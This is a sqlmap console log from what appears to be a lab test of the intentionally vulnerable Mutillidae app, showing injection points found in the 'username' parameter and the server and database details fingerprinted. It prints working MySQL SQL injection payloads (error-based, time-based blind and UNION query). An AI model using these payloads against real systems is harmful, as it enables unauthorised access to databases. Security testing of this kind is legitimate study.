 [20:19:19] [INFO] target URL appears to be UNION injectable with 5 columns
[20:19:19] [INFO] GET parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 55 HTTP(s) requests:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: page=user-info.php&username=test' AND (SELECT 6895 FROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(6895=6895,1))),0x717a766a
71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'xGJx'='xGJx&password=test&user-info-php-submit-button=View Acco
unt Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: page=user-info.php&username=test' AND (SELECT * FROM (SELECT(SLEEP(5)))SNuu) AND 'WNgP'='WNgP&password=test&user-info-php-submit-b
utton=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a706271,0x70656162494164536544,0x717a766a71),NULL--
&password=test&user-info-php-submit-button=View Account Details
---
[20:19:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[20:19:27] [INFO] fetching current user
current user: 'mutillidae@%'
[20:19:27] [INFO] fetching current database
current database: 'nowasp'
[20:19:27] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.56.102'
[*] shutting down at 20:19:27